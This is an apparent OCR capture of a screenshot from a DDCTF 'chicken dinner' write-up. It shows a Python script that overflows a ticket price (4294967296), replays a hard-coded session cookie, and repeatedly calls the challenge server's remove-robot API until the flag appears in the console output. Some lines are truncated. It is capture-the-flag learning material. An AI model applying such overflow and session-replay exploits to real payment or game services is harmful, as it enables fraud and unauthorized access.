 ticket_price=4294967296"
20 pay_ticket = "http://117.51.147.155:5050/ctf/api/pay_ticket?bill_id={}"
21 get_flag = "http://117.51.147.155:5050/ctf/api/get_flag"
22 rm_root = "http://117.51.147.155:5050/ctf/api/remove_robot"
23
24
25 def rm_robot(your_id,your_ticket):
26 cookie = {"Cookie": "user_name=miracle1234;
REVEL_SESSION=dc0a20b6606cf3eb87828bf5991a1fbe"}
27 param = {"id":your_id,"ticket":your_ticket}
28 r = requests.get(url=rm_root,params=param,headers=cookie)
29 # print(r.status_code)
30 flag = requests.get(get_flag,headers=cookie)
31 num = json.loads(flag.text)['data'][0]
32 print(json.loads(flag.text))
33 return num
34
r = requests.get(url=rm_root,params=p
[124] json.loads(r.text)
{'code': 200,
'data': [{'id': 122,
'robot_name': 'robot122',
'robot_ticket': '95f7ad886cbf8533
'msg': '移除一个机器人玩家'}
[125] flag = requests.get(get_flag,headers=
[126] num = json.loads(flag.text)['data'][0
问题 1 输出 调试控制台 终端
{'code': 200, 'data': [2], 'msg': '还有剩余的机器人未淘汰'}
{'code': 200, 'data': [2], 'msg': '还有剩余的机器人未淘汰'}
{'code': 200, 'data': [2], 'msg': '还有剩余的机器人未淘汰'}
{'code': 200, 'data': [2], 'msg': '还有剩余的机器人未淘汰'}
{'code': 200, 'data': [2], 'msg': '还有剩余的机器人未淘汰'}
{'code': 200, 'data': [2], 'msg': '还有剩余的机器人未淘汰'}
{'code': 200, 'data': [2], 'msg': '还有剩余的机器人未淘汰'}
{'code': 200, 'data': [2], 'msg': '还有剩余的机器人未淘汰'}
{'code': 200, 'data': ['DDCTF{chiken_dinner_hyMCX[n47Fx)}'], 'msg': '大吉大利，今晚吃鸡'}
{'code': 200, 'data': ['DDCTF{chiken_dinner_hyMCX[n47Fx)}'], 'msg': '大吉大利，今晚吃鸡'}
{'code': 200, 'data': ['DDCTF{chiken_dinner_hyMCX[n47Fx)}'], 'msg': '大吉大利，今晚吃鸡'}
{'code': 200, 'data': ['DDCTF{chiken_dinner_hyMCX[n47Fx)}'], 'msg': '大吉大利，今晚吃鸡'}
{'code': 200, 'data': ['DDCTF{chiken_dinner_hyMCX[n47Fx)}'], 'msg': '大吉大利，今晚吃鸡'}
{'code': 200, 'data': ['DDCTF{chiken_dinner_hyMCX[n47Fx)}'], 'msg': '大吉大利，今晚吃鸡'}
{'code': 200, 'data': ['DDCTF{chiken_dinner_hyMCX[n47Fx)}'], 'msg': '大吉大利，今晚吃鸡'}
PS D:\Blog\CTF>